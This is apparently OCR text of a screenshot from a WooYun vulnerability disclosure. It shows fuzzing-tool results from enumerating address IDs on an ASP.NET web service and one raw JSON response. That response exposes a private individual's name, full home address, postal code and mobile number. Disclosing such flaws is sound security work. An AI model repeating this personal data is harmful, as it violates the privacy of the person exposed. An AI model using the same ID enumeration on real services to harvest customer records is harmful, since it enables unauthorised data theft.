 Request Payload Status Error Timeout Length Comment
501 501 200 707
781 781 200 708
1023 1023 200 709
384 384 200 710
1143 1143 200 710
382 382 200 712
406 406 200 712
439 439 200 712
1086 1086 200 712
385 385 200 713
408 408 200 713
1001 1001 200 713
Request Response
Raw Headers Hex
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: application/json; charset=utf-8
Via: 1.1 ID-0000627501307004 uproxy-3
X-Via: 1.1 mxz13:5 (Cdn Cache Server V2.0)
Connection: close
Content-Length: 383
{"USR_ADDRID":"406","USR_ID":"","USR_LOGINNAME":"","USR_ADDRNAME":"薛益修","ADDR_INFO":"浙江省苍南县龙港镇西城路109号202室","ADDR_ZIPCODE":"325802","ADDR_PHONE":"","ADDR_MOBILE":"13353
399679","ADDR_EMAIL":"","STATUS":0,"CREATE_TIME":"\/Date(-2209017600000)\/","DEL_TIME":"\/Date(-2209017600000)\/","USER_IP":"","MEMO1":"","MEMO2":"","MEMO3":"","MEMO4":"","MEMO5":""}
www.wooyun.org